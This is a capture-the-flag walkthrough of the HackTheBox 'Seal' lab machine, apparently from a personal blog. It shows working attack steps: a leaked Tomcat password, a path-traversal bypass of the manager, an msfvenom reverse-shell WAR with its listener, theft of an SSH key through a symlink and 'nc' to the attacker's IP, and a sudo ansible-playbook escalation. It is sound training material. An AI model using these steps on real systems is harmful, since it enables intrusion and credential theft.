Posted onEdited onInHackTheBox walkthroughViews: Word count in article: 2.7kReading time ≈10 mins.
introduce
OS: Linux Difficulty: Medium Points: 30 Release: 10 Jul 2021 IP: 10.10.10.250
Enumeration
use nmap as usual
1
2
3
4
5
6
┌──(root💀kali)-[~/hackthebox/machine/seal]
└─# nmap -sV -v -p- --min-rate=10000 10.10.10.250
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
443/tcp  open  ssl/http   nginx 1.18.0 (Ubuntu)
8080/tcp open  http-proxy
So the SSL certificate gives you a domain name seal.htb so let’s add it in /etc/hosts.
1
echo"10.10.10.250 seal.htb" >> /etc/hosts
now that we have that let’s visit some ports.
Port 443
looks like a fancy version of some market for vegetables and store page was almost static except for the search bar and contact us form so let’s move on to
Port 8080
Visiting port 8080 we have a Gitbucket instance so let’s register an account and then login in with it.
After logging in we can see two repos by root infra and seal_market.
From port 443 we have the instance of seal_market over there so that looks intresting so let’s move on with that.
Reading the README.md file gives us something intrsting.
1
2
3
4
5
6
7
8
Seal Market App
===============
A simple online market application which offers free shopping, avoid crowd in this pandemic situation, saves time.

## ToDo
* Remove mutual authentication for dashboard, setup registration and login features.
* Deploy updated tomcat configuration.
* Disable manager and host-manager.
So First we know that nginx is just relaying the request to backend tomcat server and secondly the configuration for this server is not the newest as shown in the repos so we can search through commit as the older configuration might be vulnerable.
And Lastly we know that we have access to manager and host-manager from the https://seal.htb/ so let’s try that.
Looks like we can access https://seal.htb/manager/status.xsd
and also we have have https://seal.htb/manager/jmxproxy
and yeah it’s asked from creds so let’s go on finding those in some previous commit as we know that it is using old tomcat configuration from the README.md file.
Looking through commits on this repo we have 13 commit which wouldn’t be much to look through.
The commit commit looks intresting in our context which is adding ‘adding tomcat configuration’ and ‘updating tomcat configuration’ as we know that updating configuration is probably the current version let’s check ‘adding tomcat configuration’ first.
<?xml version="1.0" encoding="UTF-8"?> <!-- Licensed to the Apache Software Foundation (ASF) under one or more contributor license agreements. See the NOTICE file distributed with this work for additional information regarding copyright ownership. The ASF licenses this file to You under the Apache License, Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at http://www.apache.org/licenses/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the License. --> <tomcat-usersxmlns="http://tomcat.apache.org/xml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd" version="1.0"> <!-- NOTE: By default, no user is included in the "manager-gui" role required to operate the "/manager/html" web application. If you wish to use this app, you must define such a user - the username and password are arbitrary. It is strongly recommended that you do NOT use one of the users in the commented out section below since they are intended for use with the examples web application. --> <!-- NOTE: The sample user and role entries below are intended for use with the examples web application. They are wrapped in a comment and thus are ignored when reading this file. If you wish to configure these users for use with the examples web application, do not forget to remove the <!.. ..> that surrounds them. You will also need to set the passwords to something appropriate. --> <!-- <role rolename="tomcat"/> <role rolename="role1"/> <user username="tomcat" password="<must-be-changed>" roles="tomcat"/> <user username="both" password="<must-be-changed>" roles="tomcat,role1"/> <user username="role1" password="<must-be-changed>" roles="role1"/> --> <userusername="tomcat"password="42MrHBf*z8{Z%"roles="manager-gui,admin-gui"/> </tomcat-users>
Now we have username and password let’s try to login on https://seal.htb/manager/jmxproxy
And boom we are in the manager pannel.
Looking for exploit for tomcat I found an intresting path traversal exploit in tomcat which uses reverse proxy which is the case here as nginx is used as reverse proxy for tomcat running on localhost.
So from above article we can try directory path traversal to exploit and access forbidden page.
https://seal.htb/manager/jmxproxy/..;/html
this takes us to the home page of tomcat manager. Now as we can deploy war file we can just get the revershell easily.
Exploitation
So first let’s generate war payload.
1
2
3
4
5
6
7
8
┌──(root💀kali)-[~/hackthebox/machine/seal] └─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.19 LPORT=2525 -f war -o luci.war Payload size: 1089 bytes Final size of war file: 1089 bytes Saved as: luci.war ┌──(root💀kali)-[~/hackthebox/machine/seal] └─# ls luci.war
Now lets upload war file.

fire up the burpsuite and intercept the request.

you will see this request in intercept tab just change the url as we are not allowed to directly access html.
so your final request should look like the above just the url and forward it.
Trriger you rev shell.
1
curl -k 'https://seal.htb/luci/'
And boom we have the revshell.
1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/hackthebox/machine/seal] └─# rlwrap nc -nlvp 2525 Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on :::2525 Ncat: Listening on 0.0.0.0:2525 Ncat: Connection from 10.10.10.250. Ncat: Connection from 10.10.10.250:43848. id uid=997(tomcat) gid=997(tomcat) groups=997(tomcat) whoami tomcat
PrivESC to User
Enumeration
User’s home directory
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
ls -al /home/luis
total 51320
drwxr-xr-x 9 luis luis     4096 May  7 07:01 .
drwxr-xr-x 3 root root     4096 May  5 12:52 ..
drwxrwxr-x 3 luis luis     4096 May  7 06:00 .ansible
lrwxrwxrwx 1 luis luis        9 May  5 12:57 .bash_history -> /dev/null
-rw-r--r-- 1 luis luis      220 May  5 12:52 .bash_logout
-rw-r--r-- 1 luis luis     3797 May  5 12:52 .bashrc
drwxr-xr-x 3 luis luis     4096 May  7 07:00 .cache
drwxrwxr-x 3 luis luis     4096 May  5 13:45 .config
drwxrwxr-x 6 luis luis     4096 Jul 10 19:18 .gitbucket
-rw-r--r-- 1 luis luis 52497951 Jan 14 02:51 gitbucket.war
drwxrwxr-x 3 luis luis     4096 May  5 13:41 .java
drwxrwxr-x 3 luis luis     4096 May  5 14:33 .local
-rw-r--r-- 1 luis luis      807 May  5 12:52 .profile
drwx------ 2 luis luis     4096 May  7 06:10 .ssh
-r-------- 1 luis luis       33 Jul 10 19:18 user.txt
ps -aux
looking at the process running this thing caught my eye as there was .ansible directory in luis home directory and there a process running as luis probably a backup service.
1
2
3
4
5
ps -aux
<-----SNIP------>
luis         940  0.0  0.0   2608   604 ?        Ss   Jul10   0:00 /bin/sh -c java -jar /home/luis/gitbucket.war
tomcat    145365  0.0  0.0   2608   536 ?        S    08:27   0:00 /bin/sh
root      147949  0.0  0.0   2608   548 ?        Ss   08:41   0:00 /bin/sh -c sleep 30 && sudo -u luis /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
The intresting part in this thing is that it also copies the symblink also as it has copy_links=yes. so this gave me an idea to create a symblink of file or folder.
looking at the permission of the folder we have only read only access to it.
1
2
3
4
5
6
7
8
9
10
ls -al /var/lib/tomcat9/webapps/ROOT/admin/dashboard
total 100
drwxr-xr-x 7 root root  4096 May  7 09:26 .
drwxr-xr-x 3 root root  4096 May  6 10:48 ..
drwxr-xr-x 5 root root  4096 Mar  7  2015 bootstrap
drwxr-xr-x 2 root root  4096 Mar  7  2015 css
drwxr-xr-x 4 root root  4096 Mar  7  2015 images
-rw-r--r-- 1 root root 71744 May  6 10:42 index.html
drwxr-xr-x 4 root root  4096 Mar  7  2015 scripts
drwxrwxrwx 2 root root  4096 May  7 09:26 uploads
but if we check the subfolder we have read and write access to it so let’s try on that first.
1
cd /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
Exploitation
Now we have to think of what to symlink so we know the user luis have .ssh directory so that might be intresting so let’s try that.
Now wait for it to create the new archive. After that creates the new archive it usually takes about a minute to do so be patient. After you have the archive just move it to /dev/shm cause you cannot extract the archive in that folder as it is read only.
cp backup-2021-<--SNIP-->.gz oops.gz
gzip -kd oops.gz
ls
ls
oops  oops.gz  tmp
tar -xf oops
tar -xf oops
ls
ls
dashboard  oops  oops.gz  tmp
cd dashboard
cd dashboard
ls
ls
bootstrap  css  images  index.html  scripts  uploads
cd uploads
cd uploads
ls
ls
ls -al
ls -al
total 0
drwxr-x--- 3 tomcat tomcat  60 Jul 12 06:53 .
drwxr-x--- 7 tomcat tomcat 160 May  7 09:26 ..
drwx------ 2 tomcat tomcat 100 May  7 06:10 .ssh
now we have the SSH directory so let’s check it out.
1
2
3
4
cd .ssh
ls
ls
authorized_keys  id_rsa  id_rsa.pub
now let’s get id_rsa and SSH as luis. in tomcat shell before executing below command make sure you are listening on that port.
1
nc 10.10.14.19 3344 < id_rsa
in your shell
1
2
3
kali@kali:~/HackTheBox/Seal$ nc -nlvp 3344 > id_rsa
listening on [any] <--SNIP--> ...
connect to [<--SNIP-->] from (UNKNOWN) [<--SNIP-->] 60546

┌──(root💀kali)-[~/hackthebox/machine/seal]
└─# chmod 600 id_rsa
┌──(root💀kali)-[~/hackthebox/machine/seal]
└─# ssh -i id_rsa luis@seal.htb
The authenticity of host 'seal.htb (10.10.10.250)' can't be established.
ECDSA key fingerprint is SHA256:YTRJC++A+0ww97kJGc5DWAsnI9iusyCE4Nt9fomhxdA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'seal.htb,10.10.10.250' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon 12 Jul 2021 02:19:23 PM UTC

  System load:           0.1
  Usage of /:            47.4% of 9.58GB
  Memory usage:          36%
  Swap usage:            0%
  Processes:             156
  Users logged in:       0
  IPv4 address for eth0: 10.10.10.250
  IPv6 address for eth0: dead:beef::250:56ff:feb9:a6


0 updates can be applied immediately.


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Mon Jul 12 04:38:58 2021 from 10.10.14.63
-bash-5.0$ id
uid=1000(luis) gid=1000(luis) groups=1000(luis)
-bash-5.0$ whoami
luis
-bash-5.0$ cat user.txt
d4759ed9c0d1d1d933f3552395a139b1
Now let’s go for root.
PrivESC to root
Enumeration
sudo -l
1
2
3
4
5
6
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User luis may run the following commands on seal:
    (ALL) NOPASSWD: /usr/bin/ansible-playbook *
Now we can see we can run the command ansible-playbook as root. This was more easy than the user part as it is just to create a bad yml file and make it run any command as root.
-bash-5.0$ sudo /usr/bin/ansible-playbook oops.yml [WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *****************************************************************************************************************
TASK [oops] ********************************************************************************************************************** [WARNING]: Consider using the file module with mode rather than running 'chmod'. If you need to use command because file is insufficient you can add 'warn: false' to this command task or set'command_warnings=False'in ansible.cfg to get rid of this message. changed: [localhost]